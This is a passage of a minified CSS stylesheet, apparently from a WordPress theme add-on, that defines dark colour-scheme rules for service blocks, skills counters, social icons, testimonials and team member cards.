.properties_page_agent_info_position{color:#818588}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#ADADAD}.scheme_dark .properties_page_agent_info_phones>a:hover{color:#FFFFFF}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#FFFFFF}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#ADADAD}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#B3B6B8;	background-color:#FFFFFF}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#000000}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#FFFFFF}.scheme_dark .sc_services .post_featured>.sc_services_item_price,.scheme_dark .sc_services .post_featured>p>.sc_services_item_price{color:#ffffff}.scheme_dark .sc_services .post_featured>.sc_services_item_price:before,.scheme_dark .sc_services .post_featured>p>.sc_services_item_price:before{color:#624BFF}.scheme_dark .services_single .services_page_featured .sc_services_item_price{color:#ffffff}.scheme_dark .services_single .services_page_featured .sc_services_item_price:before{color:#624BFF}.scheme_dark .sc_services .sc_services_item_number{color:#FFFFFF}.scheme_dark .sc_services_default .sc_services_item{color:#ADADAD;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_icon{color:#624BFF;	border-color:#624BFF}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#FFFFFF;	background-color:#624BFF;	border-color:#624BFF}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#FFFFFF;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#de2607;	border-color:#de2607}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#FFFFFF;	background-color:#de2607;	border-color:#de2607}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#FFFFFF;	background-color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#624BFF}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#000000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#e5e8eb}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#de2607}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#7E8283}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#FFFFFF}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#624BFF}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#ADADAD;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#F7BA45}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#FFFFFF;	background-color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#FFFFFF}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#F7BA45}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#624BFF;	border-color:#624BFF}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#F7BA45}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#FFFFFF;	background-color:#624BFF;	border-color:#624BFF}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#624BFF}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#F7BA45}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#404344}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#FFFFFF;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#404344}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#FFFFFF}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#FFFFFF;	background-color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#FFFFFF}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#FFFFFF}.scheme_dark .sc_services_light .sc_services_item_icon{color:#FFFFFF}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#F7BA45}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#624BFF}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#F7BA45}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#404344}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#FFFFFF}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#FFFFFF}.scheme_dark .sc_services_light .sc_services_item_title,.scheme_dark .sc_services_light .sc_services_item_title a{color:#FFFFFF}.scheme_dark .sc_services_light .sc_services_item_title a:hover{color:#F7BA45}.scheme_dark .sc_services_light .sc_services_item_content{color:#FFFFFF}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#1C1C1F}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#000000;	background-color:#624BFF;	color:#624BFF}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#000000;	background-color:#000000;	color:#ffffff}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#e5e8eb}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#de2607}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#7E8283}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#FFFFFF}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#624BFF}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#000000;	background-color:#000000}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#2F2F33}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#FFFFFF;	background-color:#FFFFFF;	color:#624BFF}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#F7BA45;	background-color:#F7BA45;	color:#ffffff}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#624BFF;	background-color:#624BFF}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#F7BA45;	background-color:#F7BA45}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#404344;	background-color:#404344}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#FFFFFF;	background-color:#FFFFFF}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#FFFFFF;	background-color:#FFFFFF}.scheme_dark .sc_services_iconed .sc_services_item{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#FFFFFF}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#624BFF}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#FFFFFF}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#624BFF}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#FFFFFF}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#624BFF}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#FFFFFF}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#624BFF}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#de2607}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#FFFFFF}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#818588}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#818588}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#FFFFFF}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#624BFF}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#29292B}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#1C1C1F}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#818588}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#FFFFFF}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#624BFF}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#de2607}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#624BFF}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#de2607}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#000000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#e5e8eb}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#7E8283}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#ADADAD}.scheme_dark .sc_services_chess .sc_services_item{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .sc_services_chess .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item_title a{color:#FFFFFF}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#624BFF}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#de2607}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#ffffff;	background-color:#FFFFFF}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#000000}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#F7BA45}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#FFFFFF}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#624BFF}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#FFFFFF}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#F7BA45}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#F7BA45}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#404344}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#FFFFFF}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#624BFF}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#de2607}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#624BFF}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#de2607}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#818588}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#1C1C1F}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#29292B}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#FFFFFF}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#624BFF}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#de2607}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#FFFFFF}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#000000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#e5e8eb}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#7E8283}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#FFFFFF}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#ADADAD}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#FFFFFF !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#000000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#624BFF}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#de2607}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#FFFFFF}.scheme_dark .sc_skills_counter .sc_skills_icon{color:#FFFFFF}.scheme_dark .sc_skills .sc_skills_total{color:#FFFFFF}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#624BFF}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#FFFFFF}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#FFFFFF}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#2F2F33}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#FFFFFF}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#000000}.scheme_dark .post_share_top .socials_share .social_item .social_icon{background-color:#FFFFFF}.scheme_dark .post_share_top .socials_share .social_item:hover,.scheme_dark .post_share_top .socials_share .social_item:focus{background-color:transparent}.scheme_dark .post_share_top .socials_share .social_item:hover .social_icon{background-color:#624BFF}.scheme_dark .post_share_top .socials_share .social_item .social_icon,.scheme_dark .post_share_top .socials_share .social_item .social_icon i{color:#000000}.scheme_dark .post_share_top .socials_share .social_item:hover .social_icon,.scheme_dark .post_share_top .socials_share .social_item:hover .social_icon i{color:#000000}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#624BFF}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#000000}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#29292B}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#624BFF}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#000000}.scheme_dark.sidebar .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#7E8283;	background-color:transparent}.scheme_dark.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#F7BA45;	background-color:transparent}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#FFFFFF;	background-color:transparent}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#FFFFFF;	background-color:transparent}.scheme_dark .sc_supertitle_no_icon{background-color:#FFFFFF}.scheme_dark .sc_testimonials_item{background-color:#ffffff}.scheme_dark .sc_testimonials_item_content{color:#000000}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#000000}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#624BFF}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#FFFFFF}.scheme_dark .sc_testimonials_item_author_subtitle{color:#B3B6B8}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#818588}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#818588}.scheme_dark .sc_testimonials_item_author,.scheme_dark .sc_testimonials [class*="column"] .sc_testimonials_item_author{border-color:#E5E8EB}.scheme_dark .sc_team_default .sc_team_item{color:#ADADAD;	background-color:transparent;	border-color:#2F2F33}.scheme_dark .sc_team.sc_team_default [class*="trx_addons_column-"]{border-color:#2F2F33}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#624BFF}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#ffffff}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#de2607}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#624BFF}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#de2607}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#FFFFFF}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#000000;	background-color:#FFFFFF}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item 